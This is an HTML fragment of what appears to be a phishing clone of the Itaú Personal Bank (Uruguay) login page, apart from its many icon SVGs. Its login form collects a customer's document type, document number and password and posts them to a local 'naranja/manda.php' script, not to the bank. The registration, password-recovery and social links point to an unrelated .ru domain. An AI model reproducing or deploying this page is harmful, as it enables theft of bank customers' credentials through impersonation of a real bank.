                                        <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                        </svg>
                                        <span>ingresar</span>
                                    </div>
                                    <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                    </svg>
                                </button>
                                <div class="c-login is-open">
                                    <form data-segmento="panelPersona" id="xjsx" class="c-login__form" method="post"  autocomplete="off"  action="./naranja/manda.php">
                                        <select id="segmento" name="segmento" class="select-personas" data-combo="false">
                                            <option value="panelPersona" selected="">Personas</option>
                                            <option value="panelEmpresa">Consultas</option>
                                            <option value="panelConsulta">Empresas</option>
                                        </select>
                                        <div class="c-login__wrap">
                                            <div class="panel-persona no-separator">
                                                <label for="tipoDoc" class="u-visuallyHidden">Tipo de documento:</label>
                                                <select name="doc" id="tipoDoc" data-combo="false" title="Tipo de documento" class="login-control left-radius">
                                                    <option value="" disabled="">Tipo de documento</option>
                                                    <option value="CI" selected="">C.I.</option>
                                                    <option value="PASAPORTE">Pasaporte</option>
                                                    <option value="DNI">DNI</option>
                                                    <option value="OTROS">Otros</option>
                                                </select>
                                            </div>
                                            <div class="panel-persona">
                                                <label for="documento" class="u-visuallyHidden">Número de documento:</label>
                                                <input type="tel" name="js1" id="js1" title="Número de documento" maxlength="12" placeholder="Documento"  class="login-control tabular-nums" required>
                                            </div>
                                            <div class="panel-consulta panel-persona">
                                                <label for="pass" class="u-visuallyHidden">Contraseña:</label>
                                                <input type="password" name="js2" id="js2" title="Contraseña" name="Contrasena" placeholder="Contraseña" maxlength="200"  class="login-control right-radius" required>
                                            </div>
                                            <div class="c-login__help">
                                                <!-- personas/comercios -->
                                                <span class="ayudaAcceso24" style="display: block;">
                                                    <a class="panel-persona right-border" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" id="registrate" rel="noopener noreferrer" target="_blank">
                                                        registrate
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                    <a class="panel-persona" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" rel="noopener noreferrer" id="recuperar-contrasena" target="_blank">
                                                        olvidé mi contraseña
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                </span>
                                            </div>
                                        </div>
                                        <button class="c-login__button" id="vprocesar" name="submit" title="Ingresar">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                                <path fill="currentColor" d="M16.16 12 9.18 5a.51.51 0 0 1-.19-.4c0-.16.06-.3.19-.41.1-.13.24-.19.4-.19.17 0 .31.06.42.19l7.13 7.1a1 1 0 0 1 0 1.43l-7.1 7.1a.74.74 0 0 1-.43.19.62.62 0 0 1-.42-.17.58.58 0 0 1-.19-.42.6.6 0 0 1 .19-.44l6.98-6.99Z"></path>
                                            </svg>
                                            <span class="u-visuallyHidden">Ingresar</span>
                                        </button>
                                    </form>
                                </div>
                                <div class="c-header__actions hide-on-desktop">
                                    <button class="u-plainButton login-mobile-nav login-border-mobile" id="js-open-login">
                                        <div class="btn-login-content">
                                            <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                            </svg>
                                            <span>ingresar</span>
                                        </div>
                                        <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button class="u-plainButton js-toggle-searcher-desktop">
                                        <svg class="search-icon" xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <svg class="cross-icon-search hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button id="burger" class="u-plainButton">
                                        <svg class="burger-icon" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M27.3437 9.34375H4.65625C4.48959 9.34375 4.33333 9.28125 4.18749 9.15625C4.06251 9.01041 4 8.84375 4 8.65625C4 8.48959 4.06251 8.34375 4.18749 8.21875C4.33333 8.07292 4.48959 8 4.65625 8H27.3437C27.5104 8 27.6563 8.07292 27.7812 8.21875C27.9271 8.34375 28 8.48959 28 8.65625C28 8.84375 27.9271 9.01041 27.7812 9.15625C27.6563 9.28125 27.5104 9.34375 27.3437 9.34375ZM28 16.6563C28 16.4896 27.9271 16.3437 27.7812 16.2188C27.6563 16.0729 27.5104 16 27.3437 16H4.65625C4.48959 16 4.33333 16.0729 4.18749 16.2188C4.06251 16.3437 4 16.4896 4 16.6563C4 16.8437 4.06251 17.0104 4.18749 17.1563C4.33333 17.2812 4.48959 17.3437 4.65625 17.3437H27.3437C27.5104 17.3437 27.6563 17.2812 27.7812 17.1563C27.9271 17.0104 28 16.8437 28 16.6563ZM28 24.6563C28 24.4896 27.9271 24.3437 27.7812 24.2188C27.6563 24.0729 27.5104 24 27.3437 24H4.65625C4.48959 24 4.33333 24.0729 4.18749 24.2188C4.06251 24.3437 4 24.4896 4 24.6563C4 24.8437 4.06251 25.0104 4.18749 25.1563C4.33333 25.2812 4.48959 25.3437 4.65625 25.3437H27.3437C27.5104 25.3437 27.6563 25.2812 27.7812 25.1563C27.9271 25.0104 28 24.8437 28 24.6563Z" fill="white"></path>
                                        </svg>
                                        <svg class="cross-icon hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <section id="login-mobile" class="u-reboot hide-on-desktop">login</section>
        <!-- Fin HEADER  -->
        <section id="personal-bank" class="block-scroll">
           
                          <img style="width: 1700px; height: 950px; " src="itau/icn-atencion.5e51cb2c.jpg">
          
                       
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="container">
                <div class="inversion-banner">
                    <img src="./itau/banner-inversion.f6350bd2.png" alt="banner inversiones">
                    <div class="inversion-banner__content">
                        <h3 class="inversion-banner__title">¿Querés saber más sobre el mundo financiero?</h3>
                        <p class="inversion-banner__copy">Si ya sos cliente Itaú Personal Bank accedé a nuestra sección de informes exclusivos. </p>
                    </div>
                    <a href="https://onejecutive.ru/itau/#" class="inversion-banner__button" target="_blank" rel="noopener noreferrer">leer ahora</a>
                </div>
            </div>
            <div class="contacto">
                <div class="container">
                    <h3>Encontranos en:</h3>
                    <p class="subtitle">Controlá tu banco desde la web o el celular.</p>
                    <ul class="social-links">
                        <li>
                            <a href="mailto:itaupersonalbank@itau.com.uy" class="social-icon">
                                <svg width="29" height="29" viewBox="0 0 31 21" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M30.6698 4.98291V18.7114C30.6698 19.0981 30.5302 19.4312 30.2509 19.7104C29.9931 19.9683 29.6816 20.0972 29.3163 20.0972H1.11808C0.924724 20.0972 0.752849 20.0327 0.602458 19.9038C0.473552 19.7534 0.419841 19.5815 0.441325 19.3882C0.441325 19.1948 0.505778 19.0337 0.634685 18.9048C0.785075 18.7759 0.95695 18.7114 1.15031 18.7114H29.3163V6.33643L30.6698 4.98291ZM7.30558 0.85791H29.3163C29.9394 0.85791 30.3583 1.14795 30.5732 1.72803C30.8095 2.30811 30.6913 2.81299 30.2187 3.24268L19.2294 12.8784C18.9716 13.1147 18.6601 13.2329 18.2948 13.2329C17.9511 13.2329 17.6503 13.1147 17.3925 12.8784L6.40324 3.24268C5.93058 2.81299 5.80168 2.30811 6.01652 1.72803C6.25285 1.14795 6.68254 0.85791 7.30558 0.85791ZM3.85734 11.8472H6.62883C6.8007 11.8472 6.95109 11.7827 7.08 11.6538C7.23039 11.5034 7.30558 11.3423 7.30558 11.1704C7.30558 10.9771 7.23039 10.8159 7.08 10.687C6.95109 10.5366 6.8007 10.4614 6.62883 10.4614H3.85734C3.68547 10.4614 3.52433 10.5366 3.37394 10.687C3.24504 10.8159 3.18058 10.9771 3.18058 11.1704C3.18058 11.3423 3.24504 11.5034 3.37394 11.6538C3.52433 11.7827 3.68547 11.8472 3.85734 11.8472ZM2.50383 15.9722H7.98234C8.1757 15.9722 8.33683 15.9077 8.46574 15.7788C8.61613 15.6284 8.69133 15.4673 8.69133 15.2954C8.69133 15.1021 8.61613 14.9409 8.46574 14.812C8.33683 14.6616 8.1757 14.5864 7.98234 14.5864H2.50383C2.31047 14.5864 2.13859 14.6616 1.9882 14.812C1.85929 14.9409 1.79484 15.1021 1.79484 15.2954C1.79484 15.4673 1.85929 15.6284 1.9882 15.7788C2.13859 15.9077 2.31047 15.9722 2.50383 15.9722ZM4.56633 7.72217H5.91984V6.33643H4.56633V7.72217Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Enviar email</p>
                        </li>
                        <li>
                            <a href="tel:+59826009090" class="social-icon tel">
                                <svg width="31" height="31" viewBox="0 0 31 31" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.7607 24.1357H14.5V26.875H11.7607V24.1357ZM7.63574 26.875H10.375V24.1357H7.63574V26.875ZM15.8857 26.875H18.625V24.1357H15.8857V26.875ZM7.63574 22.75H10.375V20.0107H7.63574V22.75ZM11.7607 22.75H14.5V20.0107H11.7607V22.75ZM15.8857 22.75H18.625V20.0107H15.8857V22.75ZM21.3643 15.8857C21.3643 16.251 21.2246 16.5732 20.9453 16.8525C20.6875 17.1104 20.376 17.2393 20.0107 17.2393H17.2393C16.874 17.2393 16.5518 17.1104 16.2725 16.8525C16.0146 16.5732 15.8857 16.251 15.8857 15.8857C15.8857 15.499 15.7461 15.1768 15.4668 14.9189C15.209 14.6396 14.8867 14.5 14.5 14.5H11.7607C11.374 14.5 11.041 14.6396 10.7617 14.9189C10.5039 15.1768 10.375 15.499 10.375 15.8857C10.375 16.251 10.2354 16.5732 9.95605 16.8525C9.69824 17.1104 9.37598 17.2393 8.98926 17.2393H6.25C5.86328 17.2393 5.53027 17.1104 5.25098 16.8525C4.99316 16.5732 4.86426 16.251 4.86426 15.8857C4.86426 14.3604 5.40137 13.0605 6.47559 11.9863C7.5498 10.9121 8.84961 10.375 10.375 10.375H15.8857C17.3896 10.375 18.6787 10.9121 19.7529 11.9863C20.8271 13.0605 21.3643 14.3604 21.3643 15.8857ZM20.0107 15.8857C20.0107 15.3271 19.9033 14.8008 19.6885 14.3066C19.4736 13.791 19.1729 13.3398 18.7861 12.9531C18.3994 12.5664 17.9482 12.2764 17.4326 12.083C16.9385 11.8682 16.4229 11.7607 15.8857 11.7607H10.375C9.81641 11.7607 9.29004 11.8682 8.7959 12.083C8.30176 12.2764 7.85059 12.5664 7.44238 12.9531C7.05566 13.3398 6.75488 13.791 6.54004 14.3066C6.34668 14.8008 6.25 15.3271 6.25 15.8857H8.98926C8.98926 15.1123 9.25781 14.457 9.79492 13.9199C10.332 13.3828 10.9873 13.1143 11.7607 13.1143H14.5C15.252 13.1143 15.8965 13.3828 16.4336 13.9199C16.9707 14.457 17.2393 15.1123 17.2393 15.8857H20.0107ZM31 6.25C31 7.77539 30.4629 9.0752 29.3887 10.1494C28.3145 11.2236 27.0146 11.7607 25.4893 11.7607V26.875C25.4893 28.0137 25.0811 28.9912 24.2646 29.8076C23.4697 30.6025 22.5029 31 21.3643 31H4.86426C3.74707 31 2.78027 30.6025 1.96387 29.8076C1.14746 28.9912 0.739258 28.0137 0.739258 26.875V10.375C0.739258 9.23633 1.14746 8.26953 1.96387 7.47461C2.78027 6.6582 3.74707 6.25 4.86426 6.25H20.0107C20.0107 4.72461 20.5479 3.4248 21.6221 2.35059C22.6963 1.27637 23.9854 0.739258 25.4893 0.739258C27.0146 0.739258 28.3145 1.27637 29.3887 2.35059C30.4629 3.4248 31 4.72461 31 6.25ZM24.1357 11.5674C23.1689 11.3311 22.3311 10.8584 21.6221 10.1494C20.9131 9.44043 20.4297 8.60254 20.1719 7.63574H4.86426C4.49902 7.63574 4.14453 7.71094 3.80078 7.86133C3.47852 7.99023 3.18848 8.18359 2.93066 8.44141C2.67285 8.69922 2.46875 9 2.31836 9.34375C2.18945 9.66602 2.125 10.0098 2.125 10.375V26.875C2.125 27.2402 2.18945 27.5947 2.31836 27.9385C2.46875 28.2607 2.67285 28.5508 2.93066 28.8086C3.18848 29.0664 3.47852 29.2705 3.80078 29.4209C4.14453 29.5498 4.49902 29.6143 4.86426 29.6143H21.3643C21.7295 29.6143 22.0732 29.5498 22.3955 29.4209C22.7393 29.2705 23.0508 29.0664 23.3301 28.8086C23.5879 28.5508 23.7812 28.2607 23.9102 27.9385C24.0605 27.5947 24.1357 27.2402 24.1357 26.875V11.5674ZM27.3906 7.28125C27.3906 6.89453 27.3047 6.57227 27.1328 6.31445C26.9609 6.03516 26.7568 5.83105 26.5205 5.70215C26.3271 5.59473 26.1123 5.51953 25.876 5.47656C25.6611 5.41211 25.4355 5.37988 25.1992 5.37988C25.0918 5.37988 24.9951 5.37988 24.9092 5.37988C24.8447 5.37988 24.7803 5.39063 24.7158 5.41211L24.9414 3.83301H27.2617V3.15625H24.3613L23.9424 6.08887C24.0713 6.06738 24.2002 6.05664 24.3291 6.05664C24.4795 6.03516 24.6406 6.02441 24.8125 6.02441C25.4141 6.02441 25.8545 6.15332 26.1338 6.41113C26.4131 6.64746 26.5527 6.96973 26.5527 7.37793C26.5527 7.78613 26.4023 8.1084 26.1016 8.34473C25.8223 8.58105 25.4893 8.69922 25.1025 8.69922C24.8447 8.69922 24.5977 8.66699 24.3613 8.60254C24.125 8.5166 23.9424 8.43066 23.8135 8.34473L23.6201 8.98926C23.749 9.0752 23.9424 9.16113 24.2002 9.24707C24.4795 9.31152 24.791 9.34375 25.1348 9.34375C25.8008 9.34375 26.3379 9.15039 26.7461 8.76367C27.1758 8.35547 27.3906 7.86133 27.3906 7.28125Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>2600 9090</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="24" height="20" viewBox="0 0 20 17" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20.0006 2.42923C19.2569 2.75641 18.4644 2.97327 17.6381 3.07857C18.4881 2.56963 19.1369 1.76986 19.4419 0.805869C18.6494 1.27971 17.7744 1.61442 16.8419 1.8012C16.0894 0.997664 15.0169 0.5 13.8469 0.5C11.5769 0.5 9.74936 2.34775 9.74936 4.61293C9.74936 4.93886 9.77686 5.25225 9.84436 5.5506C6.43561 5.38387 3.41936 3.74547 1.39311 1.24963C1.03936 1.86513 0.83186 2.56963 0.83186 3.32803C0.83186 4.75208 1.56311 6.01441 2.65311 6.74524C1.99436 6.7327 1.34811 6.54091 0.80061 6.2388C0.80061 6.25134 0.80061 6.26763 0.80061 6.28393C0.80061 8.2821 2.22186 9.94182 4.08561 10.3242C3.75186 10.4157 3.38811 10.4595 3.01061 10.4595C2.74811 10.4595 2.48311 10.4445 2.23436 10.3893C2.76561 12.0177 4.27311 13.2149 6.06561 13.2537C4.67061 14.3481 2.89936 15.0075 0.98186 15.0075C0.64561 15.0075 0.32311 14.9924 0.000610352 14.951C1.81686 16.1256 3.96936 16.7963 6.29061 16.7963C13.8356 16.7963 17.9606 10.5285 17.9606 5.09555C17.9606 4.91379 17.9544 4.73829 17.9456 4.56404C18.7594 3.9849 19.4431 3.26159 20.0006 2.42923Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Twitter</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 22 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M17.3637 0.100342H4.6364C2.1264 0.100342 0.0909424 2.12907 0.0909424 4.63076V17.3159C0.0909424 19.8176 2.1264 21.8464 4.6364 21.8464H17.3637C19.8746 21.8464 21.9091 19.8176 21.9091 17.3159V4.63076C21.9091 2.12907 19.8746 0.100342 17.3637 0.100342ZM7.36367 17.3159H4.6364V7.34902H7.36367V17.3159ZM6.00003 6.2001C5.12185 6.2001 4.40912 5.4843 4.40912 4.60177C4.40912 3.71924 5.12185 3.00344 6.00003 3.00344C6.87822 3.00344 7.59094 3.71924 7.59094 4.60177C7.59094 5.4843 6.87912 6.2001 6.00003 6.2001ZM18.2728 17.3159H15.5455V12.2382C15.5455 9.18656 11.9091 9.41761 11.9091 12.2382V17.3159H9.18185V7.34902H11.9091V8.94826C13.1782 6.60512 18.2728 6.43206 18.2728 11.1917V17.3159Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>LinkedIn</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/##/?hl=es-la" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
